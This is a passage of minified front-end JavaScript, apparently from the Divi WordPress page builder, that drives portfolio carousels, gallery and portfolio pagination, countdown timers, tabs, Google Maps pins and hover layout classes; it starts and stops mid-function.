                                    gallery: {enabled: !0, navigateByImgClick: !0},
                                    mainClass: "mfp-fade",
                                    zoom: {
                                        enabled: window.et_pb_custom && !window.et_pb_custom.is_builder_plugin_used,
                                        duration: 500,
                                        opener: function (t) {
                                            return t.find("img")
                                        }
                                    },
                                    autoFocusLast: !1
                                })
                            })), A.find("a").unbind("click")
                        }

                        function ot(t) {
                            var e = t.parents(".et_pb_fullwidth_portfolio"), r = e.find(".et_pb_portfolio_items"),
                                i = (r.find(".et_pb_portfolio_item"), r.find(".et_pb_carousel_group.active")),
                                o = r.data("items"), a = r.data("portfolio-columns"), s = i.innerWidth() / a,
                                c = 100 / a + "%";
                            if (void 0 !== o && !e.data("carouseling")) if (e.data("carouseling", !0), i.children().each((function () {
                                n(this).css({
                                    width: s + 1,
                                    "max-width": s,
                                    position: "absolute",
                                    left: s * (n(this).data("position") - 1)
                                })
                            })), t.hasClass("et-pb-arrow-next")) {
                                var u, l = 1, d = 1, f = w = (b = o.indexOf(i.children().first()[0])) + a, p = f + a,
                                    _ = i.innerWidth();
                                (u = n('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i)).css({
                                    width: _,
                                    "max-width": _
                                }).show();
                                for (var h = 0, v = 0; v >= b && v < w && (n(o[h]).addClass("changing_position current_position current_position_" + l), n(o[h]).data("current_position", l), l++), v >= f && v < p && (n(o[h]).data("next_position", d), n(o[h]).addClass("changing_position next_position next_position_" + d), n(o[h]).hasClass("current_position") ? (n(o[h]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id", n(o[h]).attr("id") + "-dup"), n(o[h]).addClass("delayed_container_append")) : n(o[h]).addClass("container_append"), d++), !(d > a); h++, v++) h >= o.length - 1 && (h = -1);
                                var m = r.find(".container_append, .delayed_container_append_dup").sort((function (t, e) {
                                    var r = parseInt(n(t).data("next_position")),
                                        i = parseInt(n(e).data("next_position"));
                                    return r < i ? -1 : r > i ? 1 : 0
                                }));
                                n(m).show().appendTo(u), u.children().each((function () {
                                    n(this).css({
                                        width: s,
                                        "max-width": s,
                                        position: "absolute",
                                        left: s * (n(this).data("next_position") - 1)
                                    })
                                })), i.animate({left: "-100%"}, {
                                    duration: 700, complete: function () {
                                        r.find(".delayed_container_append").each((function () {
                                            n(this).css({
                                                width: s,
                                                "max-width": s,
                                                position: "absolute",
                                                left: s * (n(this).data("next_position") - 1)
                                            }), n(this).appendTo(u)
                                        })), i.removeClass("active"), i.children().each((function () {
                                            var t = n(this).data("position");
                                            l = n(this).data("current_position"), n(this).removeClass("position_" + t + " changing_position current_position current_position_" + l), n(this).data("position", ""), n(this).data("current_position", ""), n(this).hide(), n(this).css({
                                                position: "",
                                                width: "",
                                                "max-width": "",
                                                left: ""
                                            }), n(this).appendTo(r)
                                        })), i.remove(), st(e)
                                    }
                                }), u.addClass("active").css({
                                    position: "absolute",
                                    top: 0,
                                    left: "100%"
                                }), u.animate({left: "0%"}, {
                                    duration: 700, complete: function () {
                                        setTimeout((function () {
                                            u.removeClass("next").addClass("active").css({
                                                position: "",
                                                width: "",
                                                "max-width": "",
                                                top: "",
                                                left: ""
                                            }), u.find(".delayed_container_append_dup").remove(), u.find(".changing_position").each((function (t) {
                                                var e = n(this).data("position");
                                                l = n(this).data("current_position"), d = n(this).data("next_position"), n(this).removeClass("container_append delayed_container_append position_" + e + " changing_position current_position current_position_" + l + " next_position next_position_" + d), n(this).data("current_position", ""), n(this).data("next_position", ""), n(this).data("position", t + 1)
                                            })), r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"), et_pb_set_responsive_grid(r, ".et_pb_portfolio_item:visible"), u.children().css({
                                                position: "",
                                                width: c,
                                                "max-width": c,
                                                left: ""
                                            }), e.data("carouseling", !1)
                                        }), 100)
                                    }
                                })
                            } else {
                                l = a;
                                var g, b, w, y = a, x = a - 1,
                                    C = (w = (b = o.indexOf(i.children().last()[0])) - x) - 1, k = C - x;
                                _ = i.innerWidth(), (g = n('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i)).css({
                                    left: "-" + _,
                                    width: _,
                                    "max-width": _
                                }).show();
                                for (var j = o.length - 1, O = o.length - 1; O <= b && O >= w && (n(o[j]).addClass("changing_position current_position current_position_" + l), n(o[j]).data("current_position", l), l--), O <= C && O >= k && (n(o[j]).data("prev_position", y), n(o[j]).addClass("changing_position prev_position prev_position_" + y), n(o[j]).hasClass("current_position") ? (n(o[j]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id", n(o[j]).attr("id") + "-dup"), n(o[j]).addClass("delayed_container_append")) : n(o[j]).addClass("container_append"), y--), !(y <= 0); j--, O--) 0 == j && (j = o.length);
                                var S = r.find(".container_append, .delayed_container_append_dup").sort((function (t, e) {
                                    var r = parseInt(n(t).data("prev_position")),
                                        i = parseInt(n(e).data("prev_position"));
                                    return r < i ? -1 : r > i ? 1 : 0
                                }));
                                n(S).show().appendTo(g), g.children().each((function () {
                                    n(this).css({
                                        width: s,
                                        "max-width": s,
                                        position: "absolute",
                                        left: s * (n(this).data("prev_position") - 1)
                                    })
                                })), i.animate({left: "100%"}, {
                                    duration: 700, complete: function () {
                                        r.find(".delayed_container_append").reverse().each((function () {
                                            n(this).css({
                                                width: s,
                                                "max-width": s,
                                                position: "absolute",
                                                left: s * (n(this).data("prev_position") - 1)
                                            }), n(this).prependTo(g)
                                        })), i.removeClass("active"), i.children().each((function () {
                                            var t = n(this).data("position");
                                            l = n(this).data("current_position"), n(this).removeClass("position_" + t + " changing_position current_position current_position_" + l), n(this).data("position", ""), n(this).data("current_position", ""), n(this).hide(), n(this).css({
                                                position: "",
                                                width: "",
                                                "max-width": "",
                                                left: ""
                                            }), n(this).appendTo(r)
                                        })), i.remove()
                                    }
                                }), g.addClass("active").css({
                                    position: "absolute",
                                    top: 0,
                                    left: "-100%"
                                }), g.animate({left: "0%"}, {
                                    duration: 700, complete: function () {
                                        setTimeout((function () {
                                            g.removeClass("prev").addClass("active").css({
                                                position: "",
                                                width: "",
                                                "max-width": "",
                                                top: "",
                                                left: ""
                                            }), g.find(".delayed_container_append_dup").remove(), g.find(".changing_position").each((function (t) {
                                                var e = n(this).data("position");
                                                l = n(this).data("current_position"), y = n(this).data("prev_position"), n(this).removeClass("container_append delayed_container_append position_" + e + " changing_position current_position current_position_" + l + " prev_position prev_position_" + y), n(this).data("current_position", ""), n(this).data("prev_position", ""), e = t + 1, n(this).data("position", e), n(this).addClass("position_" + e)
                                            })), r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"), et_pb_set_responsive_grid(r, ".et_pb_portfolio_item:visible"), g.children().css({
                                                position: "",
                                                width: c,
                                                "max-width": c,
                                                left: ""
                                            }), e.data("carouseling", !1)
                                        }), 100)
                                    }
                                })
                            }
                        }

                        function at(t, e) {
                            var r, i = t.find(".et_pb_portfolio_items"), o = i.width(),
                                a = i.find(".et_pb_portfolio_item");
                            if (a.length, void 0 !== a) {
                                var s = o / (r = o >= 1600 ? 5 : o >= 1024 ? 4 : o >= 768 ? 3 : o >= 480 ? 2 : 1) * .75;
                                if (e && i.css({height: s}), a.css({height: s}), r !== i.data("portfolio-columns") && !t.data("columns_setting_up")) {
                                    t.data("columns_setting_up", !0);
                                    var c = 100 / r + "%";
                                    if (a.css({
                                        width: c,
                                        "max-width": c
                                    }), i.removeClass("columns-" + i.data("portfolio-columns")), i.addClass("columns-" + r), i.data("portfolio-columns", r), !e) return t.data("columns_setting_up", !1);
                                    i.find(".et_pb_carousel_group").length && (a.appendTo(i), i.find(".et_pb_carousel_group").remove());
                                    var u = i.data("items"),
                                        l = n('<div class="et_pb_carousel_group active">').appendTo(i);
                                    if (void 0 !== u) {
                                        a.data("position", ""), u.length <= r ? i.find(".et-pb-slider-arrows").hide() : i.find(".et-pb-slider-arrows").show();
                                        for (var d = 1, f = 0; f < u.length; f++, d++) f < r ? (n(u[f]).show(), n(u[f]).appendTo(l), n(u[f]).data("position", d), n(u[f]).addClass("position_" + d)) : (d = n(u[f]).data("position"), n(u[f]).removeClass("position_" + d), n(u[f]).data("position", ""), n(u[f]).hide());
                                        t.data("columns_setting_up", !1)
                                    }
                                }
                            }
                        }

                        function st(t) {
                            if ("on" === t.data("auto-rotate") && t.find(".et_pb_portfolio_item").length > t.find(".et_pb_carousel_group .et_pb_portfolio_item").length && !t.hasClass("et_carousel_hovered")) {
                                var e = setTimeout((function () {
                                    ot(t.find(".et-pb-arrow-next"))
                                }), t.data("auto-rotate-speed"));
                                t.data("et_carousel_timer", e)
                            }
                        }

                        if (!r && (E.length > 0 || a) && (E.unbind("click"), E.bind("click"), window.et_pb_image_lightbox_init = function (e) {
                            if (!e.magnificPopup) return t(window).on("load", (function () {
                                window.et_pb_image_lightbox_init(e)
                            }));
                            e.magnificPopup({
                                type: "image",
                                removalDelay: 500,
                                mainClass: "mfp-fade",
                                zoom: {
                                    enabled: window.et_pb_custom && !window.et_pb_custom.is_builder_plugin_used,
                                    duration: 500,
                                    opener: function (t) {
                                        return t.find("img")
                                    }
                                },
                                autoFocusLast: !1
                            })
                        }, et_pb_image_lightbox_init(E)), (x.length || a) && x.each((function () {
                            var t = n(this);
                            et_pb_slider_init(t)
                        })), ((Y = n(".et_pb_carousel")).length || a) && Y.each((function () {
                            n(this).et_pb_simple_carousel({slide_duration: 1e3})
                        })), (J.length || a) && n(J).each((function () {
                            window.et_pb_set_responsive_grid(n(this), ".et_pb_grid_item")
                        })), (S.length || a) && (window.et_fullwidth_portfolio_init = function (t, e) {
                            var r = t.find(".et_pb_portfolio_items");
                            r.data("items", r.find(".et_pb_portfolio_item").toArray()), t.data("columns_setting_up", !1), t.hasClass("et_pb_fullwidth_portfolio_carousel") ? (r.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>' + et_pb_custom.previous + '</span></a><a class="et-pb-arrow-next" href="#"><span>' + et_pb_custom.next + "</span></a></div>"), at(t, !0), st(t), t.on("swiperight", (function () {
                                n(this).find(".et-pb-arrow-prev").click()
                            })), t.on("swipeleft", (function () {
                                n(this).find(".et-pb-arrow-next").click()
                            })), t.hover((function () {
                                n(this).addClass("et_carousel_hovered"), void 0 !== n(this).data("et_carousel_timer") && clearInterval(n(this).data("et_carousel_timer"))
                            }), (function () {
                                n(this).removeClass("et_carousel_hovered"), st(n(this))
                            })), t.data("carouseling", !1), t.on("click", ".et-pb-slider-arrows a", (function (t) {
                                return ot(n(this)), t.preventDefault(), !1
                            }))) : at(t, !1), "function" == typeof e && e()
                        }, S.each((function () {
                            et_fullwidth_portfolio_init(n(this))
                        }))), n(".et_pb_section_video").length && (window._wpmejsSettings.pauseOtherPlayers = !1), O.length || a) {
                            var ct = function (t) {
                                if (t.attr("id")) {
                                    var e = [];
                                    e.push(t.attr("id")), e.push(t.find(".et_pb_portfolio_filter > a.active").data("category-slug")), t.find(".et_pb_portofolio_pagination a.active").length ? e.push(t.find(".et_pb_portofolio_pagination a.active").data("page")) : e.push(1), w(e = e.join(b))
                                }
                            };
                            window.et_pb_filterable_portfolio_init = function (t) {
                                void 0 !== t ? set_filterable_portfolio_init(t) : O.each((function () {
                                    set_filterable_portfolio_init(n(this))
                                }))
                            }, window.set_filterable_portfolio_init = function (t, e) {
                                var r = t.find(".et_pb_portfolio_items").clone();
                                t.show(), t.find(".et_pb_portfolio_item").addClass("active"), t.css("display", "block"), window.set_filterable_grid_items(t), "function" == typeof e && e(), t.on("click", ".et_pb_portfolio_filter a", (function (t) {
                                    t.preventDefault();
                                    var e = n(this).data("category-slug"),
                                        i = n(this).parents(".et_pb_filterable_portfolio"),
                                        o = i.find(".et_pb_portfolio_items");
                                    "all" == e ? (i.find(".et_pb_portfolio_filter a").removeClass("active"), i.find(".et_pb_portfolio_filter_all a").addClass("active"), o.empty(), o.append(r.find(".et_pb_portfolio_item").clone()), i.find(".et_pb_portfolio_item").addClass("active")) : (i.find(".et_pb_portfolio_filter_all").removeClass("active"), i.find(".et_pb_portfolio_filter a").removeClass("active"), i.find(".et_pb_portfolio_filter_all a").removeClass("active"), n(this).addClass("active"), o.empty(), o.append(r.find(".et_pb_portfolio_item.project_category_" + n(this).data("category-slug")).clone()), o.find(".et_pb_portfolio_item").removeClass("active"), o.find(".et_pb_portfolio_item.project_category_" + n(this).data("category-slug")).addClass("active").removeClass("inactive")), window.set_filterable_grid_items(i), setTimeout((function () {
                                        ct(i)
                                    }), 500), i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"), et_pb_set_responsive_grid(i, ".et_pb_portfolio_item:visible")
                                })), t.on("click", ".et_pb_portofolio_pagination a", (function (t) {
                                    t.preventDefault();
                                    var e = n(this).data("page"), r = n(this).parents(".et_pb_filterable_portfolio");
                                    r.find(".et_pb_portfolio_items"), et_pb_smooth_scroll(r, !1, 800), n(this).hasClass("page-prev") ? e = parseInt(n(this).parents("ul").find("a.active").data("page")) - 1 : n(this).hasClass("page-next") && (e = parseInt(n(this).parents("ul").find("a.active").data("page")) + 1), n(this).parents("ul").find("a").removeClass("active"), n(this).parents("ul").find("a.page-" + e).addClass("active");
                                    var i = n(this).parents("ul").find("a.page-" + e).parent().index(),
                                        o = n(this).parents("ul").find("li.page").length;
                                    n(this).parent().nextUntil(".page-" + (i + 3)).show(), n(this).parent().prevUntil(".page-" + (i - 3)).show(), n(this).parents("ul").find("li.page").each((function (t) {
                                        n(this).hasClass("prev") || n(this).hasClass("next") || (t < i - 3 || t > i + 1 ? n(this).hide() : n(this).show(), (o - i <= 2 && o - t <= 5 || i <= 3 && t <= 4) && n(this).show())
                                    })), e > 1 ? n(this).parents("ul").find("li.prev").show() : n(this).parents("ul").find("li.prev").hide(), n(this).parents("ul").find("a.active").hasClass("last-page") ? n(this).parents("ul").find("li.next").hide() : n(this).parents("ul").find("li.next").show(), r.find(".et_pb_portfolio_item").hide(), r.find(".et_pb_portfolio_item").filter((function (t) {
                                        return n(this).data("page") === e
                                    })).show(), window.et_pb_set_responsive_grid(r.find(".et_pb_portfolio_items"), ".et_pb_portfolio_item"), setTimeout((function () {
                                        ct(r)
                                    }), 500), r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"), et_pb_set_responsive_grid(r, ".et_pb_portfolio_item:visible")
                                })), n(this).on("et_hashchange", (function (e) {
                                    var r = e.params;
                                    (t = n("#" + e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="' + r[0] + '"]').hasClass("active") || t.find('.et_pb_portfolio_filter a[data-category-slug="' + r[0] + '"]').click(), r[1] && setTimeout((function () {
                                        t.find(".et_pb_portofolio_pagination a.page-" + r[1]).hasClass("active") || t.find(".et_pb_portofolio_pagination a.page-" + r[1]).addClass("active").click()
                                    }), 300)
                                }))
                            }, window.et_load_event_fired ? et_pb_filterable_portfolio_init() : n(window).load((function () {
                                et_pb_filterable_portfolio_init()
                            })), window.set_filterable_grid_items = function (t) {
                                var e = t.find(".et_pb_portfolio_filter > a.active").data("category-slug"), r = void 0;
                                window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"), ".et_pb_portfolio_item");
                                var i = (r = "all" === e ? t.find(".et_pb_portfolio_item") : t.find(".et_pb_portfolio_item.project_category_" + e)).length,
                                    o = t.data("posts-number"), a = 0 === o ? 1 : Math.ceil(i / o);
                                window.set_filterable_grid_pages(t, a), i = 0;
                                var s = 1;
                                t.find(".et_pb_portfolio_item").data("page", ""), r.each((function (t) {
                                    i++, 0 === parseInt(i % o) ? (n(this).data("page", s), s++) : n(this).data("page", s)
                                })), r.filter((function () {
                                    return 1 == n(this).data("page")
                                })).show(), r.filter((function () {
                                    return 1 != n(this).data("page")
                                })).hide()
                            }, window.set_filterable_grid_pages = function (t, e) {
                                var n = t.find(".et_pb_portofolio_pagination");
                                if (n.length && (n.html("<ul></ul>"), !(e <= 1))) {
                                    var r = n.children("ul");
                                    r.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' + et_pb_custom.prev + "</a></li>");
                                    for (var i = 1; i <= e; i++) {
                                        var o = 1 === i ? " active" : "", a = i === e ? " last-page" : "",
                                            s = i >= 5 ? ' style="display:none;"' : "";
                                        r.append("<li" + s + ' class="page page-' + i + '"><a href="#" data-page="' + i + '" class="page-' + i + o + a + '">' + i + "</a></li>")
                                    }
                                    r.append('<li class="next"><a href="#" data-page="next" class="page-next">' + et_pb_custom.next + "</a></li>")
                                }
                            }
                        }
                        if ((T.length || a) && (window.set_gallery_grid_items = function (t) {
                            var e = t.find(".et_pb_gallery_items"), r = e.find(".et_pb_gallery_item"), i = r.length,
                                o = parseInt(e.attr("data-per_page")), a = isNaN(o) || 0 === o ? 4 : o,
                                s = Math.ceil(i / a);
                            window.et_pb_set_responsive_grid(e, ".et_pb_gallery_item"), set_gallery_grid_pages(t, s), i = 0;
                            var c = 1;
                            r.data("page", ""), r.each((function (t) {
                                i++;
                                var e = n(this);
                                0 === parseInt(i % a) ? (e.data("page", c), c++) : e.data("page", c)
                            })), r.filter((function () {
                                return 1 == n(this).data("page")
                            })).show(), r.filter((function () {
                                return 1 != n(this).data("page")
                            })).hide()
                        }, window.set_gallery_grid_pages = function (t, e) {
                            var n = t.find(".et_pb_gallery_pagination");
                            if (n.length) if (n.html("<ul></ul>"), e <= 1) n.hide(); else {
                                var r = n.children("ul");
                                r.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' + et_pb_custom.prev + "</a></li>");
                                for (var i = 1; i <= e; i++) {
                                    var o = 1 === i ? " active" : "", a = i === e ? " last-page" : "",
                                        s = i >= 5 ? ' style="display:none;"' : "";
                                    r.append("<li" + s + ' class="page page-' + i + '"><a href="#" data-page="' + i + '" class="page-' + i + o + a + '">' + i + "</a></li>")
                                }
                                r.append('<li class="next"><a href="#" data-page="next" class="page-next">' + et_pb_custom.next + "</a></li>")
                            }
                        }, window.set_gallery_hash = function (t) {
                            if (t.attr("id")) {
                                var e = [];
                                e.push(t.attr("id")), t.find(".et_pb_gallery_pagination a.active").length ? e.push(t.find(".et_pb_gallery_pagination a.active").data("page")) : e.push(1), w(e = e.join(b))
                            }
                        }, window.et_pb_gallery_init = function (t) {
                            t.hasClass("et_pb_gallery_grid") && (t.show(), set_gallery_grid_items(t), t.on("et_hashchange", (function (e) {
                                var r = e.params;
                                t = n("#" + e.target.id);
                                var i = r[0];
                                i && (t.find(".et_pb_gallery_pagination a.page-" + i).hasClass("active") || t.find(".et_pb_gallery_pagination a.page-" + i).addClass("active").click())
                            })))
                        }, T.each((function () {
                            var t = n(this);
                            et_pb_gallery_init(t)
                        })), T.data("paginating", !1), window.et_pb_gallery_pagination_nav = function (t) {
                            t.on("click", ".et_pb_gallery_pagination a", (function (t) {
                                t.preventDefault();
                                var e = n(this).data("page"), r = n(this).parents(".et_pb_gallery"),
                                    i = r.find(".et_pb_gallery_items"), o = i.find(".et_pb_gallery_item");
                                if (!r.data("paginating")) {
                                    r.data("paginating", !0), n(this).hasClass("page-prev") ? e = parseInt(n(this).parents("ul").find("a.active").data("page")) - 1 : n(this).hasClass("page-next") && (e = parseInt(n(this).parents("ul").find("a.active").data("page")) + 1), n(this).parents("ul").find("a").removeClass("active"), n(this).parents("ul").find("a.page-" + e).addClass("active");
                                    var a = n(this).parents("ul").find("a.page-" + e).parent().index(),
                                        s = n(this).parents("ul").find("li.page").length;
                                    n(this).parent().nextUntil(".page-" + (a + 3)).show(), n(this).parent().prevUntil(".page-" + (a - 3)).show(), n(this).parents("ul").find("li.page").each((function (t) {
                                        n(this).hasClass("prev") || n(this).hasClass("next") || (t < a - 3 || t > a + 1 ? n(this).hide() : n(this).show(), (s - a <= 2 && s - t <= 5 || a <= 3 && t <= 4) && n(this).show())
                                    })), e > 1 ? n(this).parents("ul").find("li.prev").show() : n(this).parents("ul").find("li.prev").hide(), n(this).parents("ul").find("a.active").hasClass("last-page") ? n(this).parents("ul").find("li.next").hide() : n(this).parents("ul").find("li.next").show(), o.hide(), o.filter((function (t) {
                                        return n(this).data("page") === e
                                    })).show(), r.data("paginating", !1), window.et_pb_set_responsive_grid(i, ".et_pb_gallery_item"), setTimeout((function () {
                                        set_gallery_hash(r)
                                    }), 100), n("html, body").animate({scrollTop: r.offset().top - 200}, 200)
                                }
                            }))
                        }, et_pb_gallery_pagination_nav(T), a && et_pb_gallery_pagination_nav(n("#et-fb-app"))), U.length && U.each((function () {
                            window.et_bar_counters_init(n(this))
                        })), window.et_countdown_timer = function (t) {
                            var e = parseInt(t.attr("data-end-timestamp")) - (new Date).getTime() / 1e3,
                                n = parseInt(e / 86400);
                            n = n > 0 ? n : 0, e %= 86400;
                            var r = parseInt(e / 3600);
                            r = r > 0 ? r : 0, e %= 3600;
                            var i = parseInt(e / 60);
                            i = i > 0 ? i : 0;
                            var o = parseInt(e % 60);
                            o = o > 0 ? o : 0;
                            var a = t.find(".days > .value").parent(".section"),
                                s = t.find(".hours > .value").parent(".section"),
                                c = t.find(".minutes > .value").parent(".section"),
                                u = t.find(".seconds > .value").parent(".section");
                            if (0 == n) a.hasClass("zero") || t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"); else {
                                var l = n.toString().length >= 3 ? n.toString().length : 3;
                                t.find(".days > .value").html(("000" + n).slice(-l)), a.hasClass("zero") && a.removeClass("zero").next().removeClass("zero")
                            }
                            0 === n && 0 === r ? s.hasClass("zero") || t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero") : (t.find(".hours > .value").html(("0" + r).slice(-2)), s.hasClass("zero") && s.removeClass("zero").next().removeClass("zero")), 0 === n && 0 === r && 0 === i ? c.hasClass("zero") || t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero") : (t.find(".minutes > .value").html(("0" + i).slice(-2)), c.hasClass("zero") && c.removeClass("zero").next().removeClass("zero")), 0 === n && 0 === r && 0 === i && 0 === o ? u.hasClass("zero") || t.find(".seconds > .value").html("00").parent(".section").addClass("zero") : (t.find(".seconds > .value").html(("0" + o).slice(-2)), u.hasClass("zero") && u.removeClass("zero").next().removeClass("zero"))
                        }, window.et_countdown_timer_labels = function (t) {
                            t.closest(".et_pb_column_3_8").length || t.closest(".et_pb_column_1_4").length || t.children(".et_pb_countdown_timer_container").width() <= 400 ? (t.find(".days .label").html(t.find(".days").data("short")), t.find(".hours .label").html(t.find(".hours").data("short")), t.find(".minutes .label").html(t.find(".minutes").data("short")), t.find(".seconds .label").html(t.find(".seconds").data("short"))) : (t.find(".days .label").html(t.find(".days").data("full")), t.find(".hours .label").html(t.find(".hours").data("full")), t.find(".minutes .label").html(t.find(".minutes").data("full")), t.find(".seconds .label").html(t.find(".seconds").data("full")))
                        }, (I.length || a) && (window.et_pb_countdown_timer_init = function (t) {
                            t.each((function () {
                                var t = n(this);
                                et_countdown_timer_labels(t), et_countdown_timer(t), setInterval((function () {
                                    et_countdown_timer(t)
                                }), 1e3)
                            }))
                        }, et_pb_countdown_timer_init(I)), window.et_pb_tabs_init = function (t) {
                            t.each((function () {
                                var t = n(this), e = t.find(".et_pb_tabs_controls li"),
                                    r = d || f || p ? 0 : t.find(".et_pb_tab_active").index(), i = {
                                        use_controls: !1,
                                        use_arrows: !1,
                                        slide: ".et_pb_all_tabs > div",
                                        tabs_animation: !0
                                    };
                                0 !== r && (i.active_slide = r), t.et_pb_simple_slider(i).on("et_hashchange", (function (t) {
                                    var e = t.params, r = n("#" + t.target.id), i = e[0];
                                    r.find(".et_pb_tabs_controls li").eq(i).hasClass("et_pb_tab_active") || r.find(".et_pb_tabs_controls li").eq(i).click()
                                })), e.click((function () {
                                    var t = n(this), e = t.closest(".et_pb_tabs").data("et_pb_simple_slider");
                                    if (e.et_animation_running) return !1;
                                    if (t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"), e.data("et_pb_simple_slider").et_slider_move_to(t.index()), t.closest(".et_pb_tabs").attr("id")) {
                                        var r = [];
                                        r.push(t.closest(".et_pb_tabs").attr("id")), r.push(t.index()), w(r = r.join(b))
                                    }
                                    return !1
                                })), window.et_pb_set_tabs_height()
                            }))
                        }, (C.length || a) && window.et_pb_tabs_init(C), M.length || a) {
                            var ut = function () {
                                M.each((function () {
                                    et_pb_map_init(n(this))
                                }))
                            };
                            window.et_pb_map_init = function (t) {
                                if ("undefined" != typeof google && void 0 !== google.maps) {
                                    var e = Ot();
                                    X = e;
                                    var r = "desktop" !== e ? "-" + e : "", i = "phone" === e ? "-tablet" : "",
                                        o = t.attr("data-grayscale" + r) || 0;
                                    o || (o = t.attr("data-grayscale" + i) || t.attr("data-grayscale") || 0);
                                    var a, s = t.children(".et_pb_map"), c = o,
                                        u = W && "off" !== s.data("mobile-dragging") || !W;
                                    0 !== c && (c = "-" + c.toString());
                                    var l = parseFloat(s.attr("data-center-lat")) || 0,
                                        d = parseFloat(s.attr("data-center-lng")) || 0;
                                    t.data("map", new google.maps.Map(s[0], {
                                        zoom: parseInt(s.attr("data-zoom")),
                                        center: new google.maps.LatLng(l, d),
                                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                                        scrollwheel: "on" == s.attr("data-mouse-wheel"),
                                        draggable: u,
                                        panControlOptions: {position: t.is(".et_beneath_transparent_nav") ? google.maps.ControlPosition.LEFT_BOTTOM : google.maps.ControlPosition.LEFT_TOP},
                                        zoomControlOptions: {position: t.is(".et_beneath_transparent_nav") ? google.maps.ControlPosition.LEFT_BOTTOM : google.maps.ControlPosition.LEFT_TOP},
                                        styles: [{stylers: [{saturation: parseInt(c)}]}]
                                    })), t.find(".et_pb_map_pin").each((function () {
                                        var e = n(this), r = new google.maps.Marker({
                                            position: new google.maps.LatLng(parseFloat(e.attr("data-lat")), parseFloat(e.attr("data-lng"))),
                                            map: t.data("map"),
                                            title: e.attr("data-title"),
                                            icon: {
                                                url: et_pb_custom.builder_images_uri + "/marker.png",
                                                size: new google.maps.Size(46, 43),
                                                anchor: new google.maps.Point(16, 43)
                                            },
                                            shape: {coord: [1, 1, 46, 43], type: "rect"},
                                            anchorPoint: new google.maps.Point(0, -45)
                                        });
                                        if (e.find(".infowindow").length) {
                                            var i = new google.maps.InfoWindow({content: e.html()});
                                            google.maps.event.addListener(t.data("map"), "click", (function () {
                                                i.close()
                                            })), google.maps.event.addListener(r, "click", (function () {
                                                a && a.close(), a = i, i.open(t.data("map"), r), e.closest(".et_pb_module").trigger("mouseleave"), setTimeout((function () {
                                                    e.closest(".et_pb_module").trigger("mouseenter")
                                                }), 1)
                                            }))
                                        }
                                    }))
                                }
                            }, window.et_load_event_fired ? ut() : "undefined" != typeof google && void 0 !== google.maps && google.maps.event.addDomListener(window, "load", (function () {
                                ut()
                            }))
                        }
                        n(".et_pb_shop, .et_pb_wc_upsells, .et_pb_wc_related_products").each((function () {
                            var t = n(this), e = t.data("icon") || "", r = t.data("icon-tablet") || "",
                                i = t.data("icon-phone") || "", o = t.find(".et_overlay");
                            if (!o.length && t.hasClass("et_pb_wc_related_products") && (o = t.find(".et_pb_extra_overlay"), e = (t = o.closest(".et_pb_module_inner").parent()).attr("data-icon") || "", r = t.attr("data-icon-tablet") || "", i = t.attr("data-icon-phone") || ""), "" !== e && o.attr("data-icon", e).addClass("et_pb_inline_icon"), "" !== r && o.attr("data-icon-tablet", r).addClass("et_pb_inline_icon_tablet"), "" !== i && o.attr("data-icon-phone", i).addClass("et_pb_inline_icon_phone"), t.hasClass("et_pb_shop")) {
                                var a = t.find("li.product"), s = "et_pb_shop_item_" + t.attr("data-shortcode_index");
                                a.length > 0 && a.each((function (t, e) {
                                    n(e).addClass(s + "_" + t)
                                }))
                            }
                        })), R.each((function () {
                            var t, e, r = n(this), i = r.data("background-layout"),
                                o = r.data("background-layout-hover"), a = r.data("background-layout-tablet"),
                                s = r.data("background-layout-phone");
                            r.hasClass("et_pb_button_module_wrapper") ? r = r.find("> .et_pb_button") : r.hasClass("et_pb_gallery") ? (t = r.find(".et_pb_gallery_item"), r = r.add(t)) : r.hasClass("et_pb_post_slider") ? (t = r.find(".et_pb_slide"), r = r.add(t)) : r.hasClass("et_pb_slide") && (e = r.closest(".et_pb_slider"), r = r.add(e));
                            var c = "et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark",
                                u = "et_pb_bg_layout_" + i, l = "et_pb_bg_layout_" + o,
                                d = "light" === i ? "et_pb_text_color_dark" : "",
                                f = "light" === o ? "et_pb_text_color_dark" : "";
                            a && (c += " et_pb_bg_layout_light_tablet et_pb_bg_layout_dark_tablet et_pb_text_color_dark_tablet", u += " et_pb_bg_layout_" + a + "_tablet", l += " et_pb_bg_layout_" + o + "_tablet", d += "light" === a ? " et_pb_text_color_dark_tablet" : "", f += "light" === o ? " et_pb_text_color_dark_tablet" : ""), s && (c += " et_pb_bg_layout_light_phone et_pb_bg_layout_dark_phone et_pb_text_color_dark_phone", u += " et_pb_bg_layout_" + s + "_phone", l += " et_pb_bg_layout_" + o + "_phone", d += "light" === s ? " et_pb_text_color_dark_phone" : "", f += "light" === o ? " et_pb_text_color_dark_phone" : ""), r.on("mouseenter", (function () {
                                r.removeClass(c), r.addClass(l), r.hasClass("et_pb_audio_module") && "" !== f && r.addClass(f)
                            })), r.on("mouseleave", (function () {
                                r.removeClass(c), r.addClass(u), r.hasClass("et_pb_audio_module") && "" !== d && r.addClass(d)
                            }))
                        })), (P.length || a || n(".et_pb_ajax_pagination_container").length > 0) && (window.et_pb_circle_counter_init = function (t, e, r) {
                            if (!(t.width() <= 0)) {
                                var i = Ot();
                                X = i;
                                var o = "";
                                void 0 !== r && "" !== r ? o = "-" + r : "desktop" !== i && (o = "-" + i);
                                var a = t.data("bar-bg-color"), s = t.data("bar-bg-color" + o);
